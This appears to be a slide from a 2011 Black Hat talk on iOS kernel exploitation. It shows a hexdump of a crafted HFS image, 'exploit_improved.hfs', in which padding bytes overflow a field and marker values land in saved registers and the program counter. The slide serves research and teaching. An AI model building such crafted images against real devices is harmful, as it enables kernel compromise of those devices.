 Hexdump of Improved HFS Image
EMBEDD
$ hexdump -C exploit_improved.hfs
00000000 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................|
*
00000400 42 44 00 00 00 00 00 00 00 00 01 00 00 00 00 00 |BD..............|
00000410 00 00 00 00 00 00 02 00 00 00 00 00 00 00 00 00 |................|
00000420 00 00 00 00 60 58 58 58 58 58 58 58 58 58 58 58 |....`XXXXXXXXXXX|
00000430 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 |XXXXXXXXXXXXXXXX|
00000440 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 |XXXXXXXXXXXXXXXX|
00000450 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 |XXXXXXXXXXXXXXXX|
00000460 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 |XXXXXXXXXXXXXXXX|
00000470 58 58 00 00 41 41 42 42 43 43 44 44 45 45 46 46 |XX..AABBCCDDEEFF|
00000480 47 47 48 48 58 00 00 00 00 00 00 00 00 00 00 00 |GGHHX...........|
00000490 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................|
*
00000600
uniCount R4 R5 R6 R7 PC
Stefan Esser • iOS Kernel Exploitation • August 2011 • 35
SektionEins
black hat
USA + 2011